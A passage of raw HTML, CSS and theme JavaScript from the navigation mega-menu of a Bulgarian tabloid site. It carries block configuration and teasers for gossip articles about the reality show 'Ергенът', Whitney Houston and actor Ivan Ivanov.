mFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_71_690","tdc_css_class_style":"tdi_71_690_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_71_690"}';
block_tdi_71_690.td_column_number = "3";
block_tdi_71_690.block_type = "tdb_header_mega_menu";
block_tdi_71_690.post_count = "5";
block_tdi_71_690.found_posts = "3272";
block_tdi_71_690.header_color = "";
block_tdi_71_690.ajax_pagination_infinite_stop = "";
block_tdi_71_690.max_num_pages = "655";
tdBlocksArray.push(block_tdi_71_690);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_71_690 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_71_690" data-td_block_id="tdi_71_690"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_71_690" data-td_block_id="tdi_71_690"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_72_d80 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72_d80" >
<style>
/* custom css */
.tdi_72_d80 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_72_d80 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_72_d80 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_72_d80 .block-mega-child-cats{
					text-align: right;
				}.tdi_72_d80:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_72_d80:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_d80.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_72_d80.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_d80 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_72_d80 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_72_d80 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_72_d80 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_72_d80 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_72_d80 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_72_d80 .entry-thumb{
					background-position: center 50%;
				}.tdi_72_d80 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_72_d80 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_72_d80 .td-module-meta-info,
				.ie11 .tdi_72_d80 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_72_d80 .td-post-vid-time{
					display: block;
				}.tdi_72_d80 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_72_d80 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_72_d80 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_72_d80 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_72_d80 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_72_d80 .entry-review-stars{
					display: inline-block;
				}.tdi_72_d80 .td-icon-star,
                .tdi_72_d80 .td-icon-star-empty,
                .tdi_72_d80 .td-icon-star-half{
					font-size: 15px;
				}.tdi_72_d80 .td-module-comments{
					display: none;
				}.tdi_72_d80 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_72_d80:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_72_d80 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_72_d80 .td-post-category:hover{
					color: #000000;
				}.tdi_72_d80 .td-module-title a{
					color: #051d2d;
				}.tdi_72_d80 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_72_d80 .td-post-author-name a{
					color: #666666;
				}.tdi_72_d80 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_72_d80.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_72_d80 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_72_d80 .td-editor-date,
				.tdi_72_d80 .td-editor-date .td-post-author-name,
				.tdi_72_d80 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_72_d80 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_d80 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_72_d80 .block-mega-child-cats{
					width: 190px;
				}.tdi_72_d80 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_d80 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_d80 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_d80 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_d80 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_d80 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_d80 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_d80 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_72_d80 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_72_d80 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_d80 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_d80 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_d80 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_d80 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_d80 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_72_d80 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_d80 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_72_d80 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_d80 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_d80 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_d80 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_d80 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_d80 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_72_d80 = new tdBlock();
block_tdi_72_d80.id = "tdi_72_d80";
